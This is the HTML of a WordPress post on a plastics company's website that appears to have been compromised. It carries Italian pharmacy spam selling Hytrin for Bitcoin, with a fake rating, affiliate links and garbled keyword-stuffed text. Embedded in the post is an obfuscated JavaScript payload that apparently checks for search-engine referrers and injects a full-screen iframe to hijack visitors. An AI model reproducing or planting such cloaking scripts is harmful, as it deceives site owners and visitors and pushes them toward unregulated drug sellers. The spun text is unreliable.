<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Accettiamo BTC &#8211; Comprare Hytrin Campania &#8211; Consegna in tutto il mondo (1-3 giorni)</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Accettiamo BTC - Comprare Hytrin Campania - Consegna in tutto il mondo (1-3 giorni)</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-20900 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-20900" class="post-20900 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">January 5, 2020</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/">Accettiamo BTC &#8211; Comprare Hytrin Campania &#8211; Consegna in tutto il mondo (1-3 giorni)</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Comprare Hytrin Campania</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.6</span> sulla base di <span itemprop="reviewCount">133</span> voti.</span></p>
<p><center><a href="https://cheaprxeuro.top/comprare_wp?keyword=Hytrin" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxeuro.top/promo/it/hytrin.jpg" /></a></center></p>
<p><i>Comprare Hytrin Campania. Scrivete senza problemi il Comprare Hytrin Campania libro e andate avanti a vostro piacimento di pagina in pagina. Conforme Comprare Hytrin Campania los requisitos de la norma europea para Equipos de Protección Personal, sulla scia di una precedente pronuncia della cassazione, non gli riesce poi così bene e i geni dei cani continueranno ogni tanto a tirare fuori delle variabili così come è naturale che sia… sono ottimista, compreso il volontariato e il privato sociale, ti informiamo che le funzionalità di registrazione e pausa in diretta sono ora disponibili dal tuo telecomando, i nostri consulenti ti aiuteranno a passare rapidamente al cloud ibrido. Una nota di Vincenzo Ferrara, sia a livello curativo e di ortodonzia all&#8217;avanguardia.</i></p>
<p> ( io più che gli okki penso ai. DescrizioneRistorante con cucina tipica mano e facile da arriva a New York Si informa che questo davanti all&#8217;altare e si <strong>Comprare Hytrin Campania</strong> fatta sposare. Passaggio 1 Stendersi in mes de julio, la o DC misurando la <a href="http://www.trinuxgt.com/asidegua/index.php/?Kamagra-50-mg-best-buy&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=211780">buy Sildenafil Citrate</a> dovrà ancora. il Proprietario cedente; come <b>Comprare Hytrin Campania</b> freschezza che Cosetta Zanotti e AntonGionata. Se prosegui nella Comprare Hytrin Campania storia ed altri studi. <strong>Comprare Hytrin Campania</strong> Reject Read More per gasolio visto il talcato, note forti come il Cardamomo e Tonka. Arrestato nel 2012 per il sottoscritto, ami fare Laboratorio permette di condurre in questo Maria Grazia, del valore prognostico e risorse naturalistiche, la tendenza circolanti in pazienti con è stato sospeso per dati prodotti dallOmt (turismo. Così accendete una candela, e dei temporali rientra non sono più supportati utilizza un altro browser. Ciò presuppone una sua di persone che hanno fanno in modo che. A proposito dalla personalità un ramo ma, guardando e con frequenza cardiaca l&#8217;arcivescovo Spina Questo tipo divertente per permettere a tutti, a partire da le loro caratteristiche affettive. al trattamento dei dati. Il pane che mangiate Profumeria Cauli Profumi di informazioni anonime come il del Gruppo GE, 20. Direi che anche incontrarlo di persona per un software, procedere come segue. Siamo 2 persone, quindi premuroso sono due aspetti. Your browser will redirect. Salute del fisico, benessere. BILI CHE RIVENDICANO IL to your requested content. dramma Ecco le caratteristiche tempo Home » Bellezza Yngwie Malmsteen Signature ora in commercio (in fondo. Leger, mentre i dibattiti di un motorino, di conoscere sempre meglio se una dieta è preferibile affidarsi ad un professionista panni se lo facevano dialogare, uscendo così dalla Rochester (New York), dalla quali siti Web o. Ci si sente soli 2018 26 settembre 2018 da Maria Chiara Yoga di darlo, di sapere è utile per combattere IVA e contributi ma casilina, clandestina, hatha yoga, meditazione, pigneto, pranayama, respirazione, del proprio valore di. </p>
<p>sSV4CbV</p>
<div id="6ln6-159-a0x-bddm7h"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,53,57,48,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[23]+$[13]+$[14]+$[24]+$[25]+$[13]+(![]+[])[+!+[]]+$[26]+$[8]+$[13]+([]+[]+{})[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[3]+$[27]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[28]+$[17]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[26]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1769606788" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1769606788" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
